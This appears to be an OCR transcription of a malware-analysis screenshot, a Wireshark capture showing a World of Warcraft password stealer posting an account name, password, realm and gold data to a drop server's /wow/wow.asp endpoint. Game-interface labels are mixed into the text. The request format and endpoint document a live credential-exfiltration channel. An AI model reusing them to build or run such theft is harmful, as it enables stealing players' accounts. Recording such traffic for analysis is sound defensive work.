 2738 192.168.187.128 98.126.170.154 netwave-ap-mgmt > http
5959 192.168.187.128 98.126.170.154 POST /wow/wow.asp HTTP/
6195 98.126.170.154 192.168.187.128 http > netwave-ap-mgmt
3004 98.126.170.154 192.168.187.128 HTTP/1.1 200 OK (text/
4364 192.168.187.128 98.126.170.154 netwave-ap-mgmt > http
4673 98.126.170.154 192.168.187.128 http > netwave-ap-mgmt
8337 98.126.170.154 192.168.187.128 http > netwave-ap-mgmt
8954 192.168.187.128 98.126.170.154 netwave-ap-mgmt > http
World of Warcraft
WORLD
OF
WARCRAFT
STARTER EDITION
Archimonde PVP
Change Realm
Unpacker
Level 1 Hunter
Follow TCP Stream
Stream Content
POST /wow/wow.asp HTTP/1.1
Host: 98.126.170.154
Content-Type: application/x-www-form-urlencoded
Content-Length: 101
&WOWID=wX32&Area=eu&WU=xylitol@malwareint.com&WP=Mypass123456&MAX=0/0&Gold=0&Serv=&rn=Archimonde&key=HTTP/1.
1 200 OK
Date: Mon, 06 Jan 2014 19:22:35 GMT
Server: Microsoft-IIS/6.0
Content-Length: 8
Content-Type: text/html
Set-Cookie: ASPSESSIONIDCAQQBBTB=FKOIEDIBNIINDKCDIKDMKMPD; path=/
Cache-control: private
301__287
Find Save As Print Entire conversation (449 bytes) ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Unpacker
Enter World
Create New Character
Delete Character Back